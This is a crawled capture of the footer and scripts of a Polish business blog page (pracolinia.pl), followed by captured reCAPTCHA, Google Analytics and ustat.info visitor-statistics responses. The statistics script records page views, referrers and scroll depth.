                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T12:13:37+00:00" >29 października 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pracolinia.pl/co-obejmuje-gwarancja-na-nowy-wozek-widlowy-sprawdz-zanim-kupisz/" rel="bookmark" title="Co obejmuje gwarancja na nowy wózek widłowy? Sprawdź, zanim kupisz"><img width="100" height="70" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2025/06/Co-obejmuje-gwarancja-min-100x70.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2025/06/Co-obejmuje-gwarancja-min-100x70.jpg 100w, https://pracolinia.pl/wp-content/uploads/2025/06/Co-obejmuje-gwarancja-min-300x209.jpg 300w, https://pracolinia.pl/wp-content/uploads/2025/06/Co-obejmuje-gwarancja-min-218x150.jpg 218w, https://pracolinia.pl/wp-content/uploads/2025/06/Co-obejmuje-gwarancja-min-696x485.jpg 696w, https://pracolinia.pl/wp-content/uploads/2025/06/Co-obejmuje-gwarancja-min.jpg 700w, https://pracolinia.pl/wp-content/uploads/2025/06/Co-obejmuje-gwarancja-min-602x420.jpg 602w" sizes="(max-width: 100px) 100vw, 100px" alt="Co obejmuje gwarancja na nowy wózek widłowy" title="Co obejmuje gwarancja na nowy wózek widłowy? Sprawdź, zanim kupisz"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/co-obejmuje-gwarancja-na-nowy-wozek-widlowy-sprawdz-zanim-kupisz/" rel="bookmark" title="Co obejmuje gwarancja na nowy wózek widłowy? Sprawdź, zanim kupisz">Co obejmuje gwarancja na nowy wózek widłowy? Sprawdź, zanim kupisz</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T10:01:52+00:00" >26 czerwca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pracolinia.pl/leasing-zwrotny-a-rozwoj-biznesu-kiedy-warto-sie-na-niego-zdecydowac/" rel="bookmark" title="Leasing zwrotny a rozwój biznesu – kiedy warto się na niego zdecydować?"><img width="100" height="70" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2025/03/pracolinia.pl-leasing-zwrotny-100x70.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2025/03/pracolinia.pl-leasing-zwrotny-100x70.jpg 100w, https://pracolinia.pl/wp-content/uploads/2025/03/pracolinia.pl-leasing-zwrotny-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Leasing zwrotny a rozwój biznesu" title="Leasing zwrotny a rozwój biznesu – kiedy warto się na niego zdecydować?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/leasing-zwrotny-a-rozwoj-biznesu-kiedy-warto-sie-na-niego-zdecydowac/" rel="bookmark" title="Leasing zwrotny a rozwój biznesu – kiedy warto się na niego zdecydować?">Leasing zwrotny a rozwój biznesu – kiedy warto się na niego...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-06T15:23:34+00:00" >6 marca 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_690ef7960c17e_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_690ef7960c17e" ><script>var block_td_uid_10_690ef7960c17e = new tdBlock();
block_td_uid_10_690ef7960c17e.id = "td_uid_10_690ef7960c17e";
block_td_uid_10_690ef7960c17e.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_10_690ef7960c17e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_690ef7960c17e_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_690ef7960c17e.td_column_number = "1";
block_td_uid_10_690ef7960c17e.block_type = "td_block_7";
block_td_uid_10_690ef7960c17e.post_count = "3";
block_td_uid_10_690ef7960c17e.found_posts = "2088";
block_td_uid_10_690ef7960c17e.header_color = "";
block_td_uid_10_690ef7960c17e.ajax_pagination_infinite_stop = "";
block_td_uid_10_690ef7960c17e.max_num_pages = "696";
tdBlocksArray.push(block_td_uid_10_690ef7960c17e);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">POPULARNE POSTY</span></h4></div><div id=td_uid_10_690ef7960c17e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pracolinia.pl/jak-zostac-bieglym-sadowym/" rel="bookmark" title="Jak zostać biegłym sądowym?"><img width="100" height="70" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2019/02/judge-1587300_1280-100x70.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2019/02/judge-1587300_1280-100x70.jpg 100w, https://pracolinia.pl/wp-content/uploads/2019/02/judge-1587300_1280-218x150.jpg 218w, https://pracolinia.pl/wp-content/uploads/2019/02/judge-1587300_1280-696x486.jpg 696w" sizes="(max-width: 100px) 100vw, 100px" alt="lista biegłych sądowych zielona góra" title="Jak zostać biegłym sądowym?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/jak-zostac-bieglym-sadowym/" rel="bookmark" title="Jak zostać biegłym sądowym?">Jak zostać biegłym sądowym?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-08T10:12:56+00:00" >8 lutego 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pracolinia.pl/na-czym-polega-lutospawanie/" rel="bookmark" title="Na czym polega lutospawanie?"><img width="100" height="67" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2018/08/welding-2178127_640.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2018/08/welding-2178127_640.jpg 640w, https://pracolinia.pl/wp-content/uploads/2018/08/welding-2178127_640-300x200.jpg 300w, https://pracolinia.pl/wp-content/uploads/2018/08/welding-2178127_640-360x241.jpg 360w" sizes="(max-width: 100px) 100vw, 100px" alt="Na czym polega lutospawanie?" title="Na czym polega lutospawanie?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/na-czym-polega-lutospawanie/" rel="bookmark" title="Na czym polega lutospawanie?">Na czym polega lutospawanie?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-16T22:41:32+00:00" >16 sierpnia 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pracolinia.pl/reklama-zewnetrzna/" rel="bookmark" title="Reklama zewnętrzna"><img width="100" height="67" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2018/04/japan-2603955_1920.jpg" srcset="https://pracolinia.pl/wp-content/uploads/2018/04/japan-2603955_1920.jpg 1920w, https://pracolinia.pl/wp-content/uploads/2018/04/japan-2603955_1920-300x201.jpg 300w, https://pracolinia.pl/wp-content/uploads/2018/04/japan-2603955_1920-768x514.jpg 768w, https://pracolinia.pl/wp-content/uploads/2018/04/japan-2603955_1920-1024x685.jpg 1024w, https://pracolinia.pl/wp-content/uploads/2018/04/japan-2603955_1920-360x241.jpg 360w" sizes="(max-width: 100px) 100vw, 100px" alt="reklama zewnętrzna" title="Reklama zewnętrzna"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/reklama-zewnetrzna/" rel="bookmark" title="Reklama zewnętrzna">Reklama zewnętrzna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-06T13:15:24+00:00" >6 kwietnia 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_11_690ef79610501_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_690ef79610501" ><h4 class="block-title"><span class="td-pulldown-size">POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://pracolinia.pl/category/ubezpieczenia/">Ubezpieczenia<span class="td-cat-no">263</span></a></li><li><a href="https://pracolinia.pl/category/finanse/bankowosc-i-uslugi-finansowe/">Bankowość i usługi finansowe<span class="td-cat-no">105</span></a></li><li><a href="https://pracolinia.pl/category/it/bezpieczenstwo-cybernetyczne/">Bezpieczeństwo cybernetyczne<span class="td-cat-no">97</span></a></li><li><a href="https://pracolinia.pl/category/edukacja/badania-naukowe/">Badania naukowe<span class="td-cat-no">90</span></a></li><li><a href="https://pracolinia.pl/category/kariera/awans-i-zarzadzanie-sciezka-zawodowa/">Awans i zarządzanie ścieżką zawodową<span class="td-cat-no">82</span></a></li><li><a href="https://pracolinia.pl/category/it/bazy-danych/">Bazy danych<span class="td-cat-no">80</span></a></li><li><a href="https://pracolinia.pl/category/it/bezpieczenstwo-cybernetyczne/bezpieczenstwo-cyfrowych-aktywow/">Bezpieczeństwo cyfrowych aktywów<span class="td-cat-no">76</span></a></li><li><a href="https://pracolinia.pl/category/biznes/umowy-finansowe/">Umowy finansowe<span class="td-cat-no">73</span></a></li><li><a href="https://pracolinia.pl/category/it/bezpieczenstwo-aplikacji/">Bezpieczeństwo aplikacji<span class="td-cat-no">69</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pracolinia.pl/"><img src="https://pracolinia.pl/wp-content/uploads/2018/10/PRACOLINIA.png" alt="pracolinia.pl" title="pracolinia.pl"/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>O NAS</span></div>pracolinia.pl to blog o biznesie w internecie</aside></div>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97"><a href="https://pracolinia.pl/mapa-strony/">Mapa strony</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; pracolinia.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">WIĘCEJ HISTORII</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pracolinia.pl/czy-montaz-drzwi-mozna-odliczyc-od-podatku/" rel="bookmark" title="Czy montaż drzwi można odliczyć od podatku?"><img width="324" height="160" class="entry-thumb" src="https://pracolinia.pl/wp-content/uploads/2023/09/065e7d5b05b8c15e93fe97860a1ab549-324x160.jpeg" srcset="https://pracolinia.pl/wp-content/uploads/2023/09/065e7d5b05b8c15e93fe97860a1ab549-324x160.jpeg 324w, https://pracolinia.pl/wp-content/uploads/2023/09/065e7d5b05b8c15e93fe97860a1ab549-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Czy montaż drzwi można odliczyć od podatku?" title="Czy montaż drzwi można odliczyć od podatku?"/></a></div>                <a href="https://pracolinia.pl/category/finanse/ulgi-podatkowe/" class="td-post-category">Ulgi podatkowe</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://pracolinia.pl/czy-montaz-drzwi-mozna-odliczyc-od-podatku/" rel="bookmark" title="Czy montaż drzwi można odliczyć od podatku?">Czy montaż drzwi można odliczyć od podatku?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://pracolinia.pl/author/pracoliniaz2/">Redakcja</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-07T16:02:00+00:00" >7 września 2024</time></span>                <div class="td-module-comments"><a href="https://pracolinia.pl/czy-montaz-drzwi-mozna-odliczyc-od-podatku/#respond">0</a></div>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 7.8.1 (rara)
        Deploy mode: deploy
        
        uid: 690ef7961261e
    -->

    <script type='text/javascript' src='https://pracolinia.pl/wp-content/plugins/anti-spam/js/anti-spam-4.4.js'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"318","ajaxurl":"https:\/\/pracolinia.pl\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["bad","poor","ok","good","super"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Wczytywanie, prosz\u0119 czeka\u0107 <img src=https:\/\/pracolinia.pl\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
var yasrVisitorsVotesData = {"nonceVisitor":"f06d325142"};
var yasrVisitorsVotesData = {"nonceVisitor":"f06d325142"};
var yasrVisitorsVotesData = {"nonceVisitor":"f06d325142"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pracolinia.pl/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.8.1'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://pracolinia.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://pracolinia.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://pracolinia.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GnulQG6I2Wghhe2rBDyLNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762588571623');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/183370069.nqesetetu1ldlqg2vl1m0mu586ekpw
body_size: 7020
content:
if(top.window.Xa8bf09b558c41583e9078259f80d4b81==undefined) {top.window.Xa8bf09b558c41583e9078259f80d4b81=1;X183370069={a:function(){I183370069="nqesetetu1ldlqg2vl1m0mu586ekpw";coo_n="us"+("t"+"at_")+I183370069+"=";coo_s=document.cookie.split(";");coo_uu_183370069=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_183370069=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I183370069+'_'+coo_uu_183370069+'?sess=47488423095761&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X183370069.w_act=1;X183370069.w_act_single=0;});this.aE(top.window,"blur",function(){X183370069.w_act_single=1;X183370069.lifelimit=(new Date().getTime())+3*60*1000;X183370069.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X183370069.aE(d,"mousemove",X183370069.rIT);X183370069.aE(d,"click",X183370069.rIT);X183370069.aE(w,"scroll",X183370069.rIT);X183370069.aE(d,"keyup",X183370069.rIT);X183370069.aE(d,"touchstart",X183370069.rIT);X183370069.aE(d,"touchmove",X183370069.rIT);X183370069.rIT();});this.ping=function(){if(X183370069.stopped!=0) return false;t=(new Date().getTime());if(X183370069.w_act==1 || X183370069.w_act_single==1) {X183370069.im('/livestat/nqesetetu1ldlqg2vl1m0mu586ekpw/47488423095761?p='+X183370069.pos_progress+'&t='+t+X183370069.e_info);if(X183370069.e_info!="") X183370069.e_info="";if(X183370069.w_act_single==1) {X183370069.w_act=0;X183370069.w_act_single=0;}} else {if(t>X183370069.lifelimit) X183370069.imX();}if(t>X183370069.t_dur) X183370069.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X183370069.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X183370069;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X183370069.scrl);X.rE(top.window,"resize",X183370069.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["WmUlMjBzJUM1JTgyb3dlbSUyMHN0YXJ0JTVDLXVw","endpJUM0JTg1emFueWNoJTIwamVzdCUyMHNwb3Jv","c2tvamFyemUlQzUlODQlMkMlMjB6YXIlQzMlQjN3bm8lMjB0eWNo"];this.string_end = ["YWtjamUlMjBsdWIlMjB1ZHppYSVDNSU4Mnk=","dyUyMHphbWlhbiUyMHph","aW53ZXN0dWolQzQlODVjZSUyMCVDNSU5QnJvZGtpJTIwZmluYW5zb3dl"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X183370069.rsz();X183370069.scrl();},4500);this.aE(top.window,"resize",function(){if(X183370069.timer_resize!=false) clearTimeout(X183370069.timer_resize);X183370069.timer_resize=setTimeout(X183370069.rsz, 200);});this.aE(top.window,"scroll",function(){if(X183370069.timer_scroll!=false) clearTimeout(X183370069.timer_scroll);X183370069.timer_scroll=setTimeout(X183370069.scrl, 200);});}}setTimeout(X183370069.ping, 250);this.intv=setInterval(X183370069.ping, 5000);},rIT:function(){if(X183370069.intv==false) return false;clearTimeout(X183370069.idleTimer);X183370069.idleTimer=setTimeout(function(){ X183370069.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im183370069=document.createElement("img");im183370069.style.cssText='position:absolute !important; visibility:hidden !important;';im183370069.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im183370069.onload = function(){ if(im183370069.parentNode!=undefined) im183370069.parentNode.removeChild(im183370069); };im183370069.onerror = function(){ if(im183370069.parentNode!=undefined) im183370069.parentNode.removeChild(im183370069); X183370069.imX(); };document.body.appendChild(im183370069);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X183370069.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1432763080&t=pageview&_s=1&dl=https%3A%2F%2Fpracolinia.pl%2Fdofinansowanie-start-upu-poczatek-czy-koniec-drogi-po-sukces-jak-zdobyc%2F&ul=en-us%40posix&dt=Dofinansowanie%20start-upu%20%E2%80%93%20pocz%C4%85tek%20czy%20koniec%20drogi%20po%20sukces%3F%20Jak%20zdoby%C4%87%3F%20-%20pracolinia.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1661269277&gjid=502066519&cid=3641755.1762588570&tid=UA-121238536-22&_gid=827192902.1762588570&_r=1&_slc=1&z=706213714
body_size: -450
content:
2,cG-LZ0D63K4F3